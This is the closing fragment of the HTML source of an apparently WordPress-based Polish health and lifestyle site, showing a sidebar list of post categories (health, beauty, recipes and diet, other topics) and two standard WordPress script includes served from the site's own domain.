	<li class="cat-item cat-item-1"><a href="http://informacje.zapobiegaj.com.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://informacje.zapobiegaj.com.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://informacje.zapobiegaj.com.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.zapobiegaj.com.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.zapobiegaj.com.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://informacje.zapobiegaj.com.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.zapobiegaj.com.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>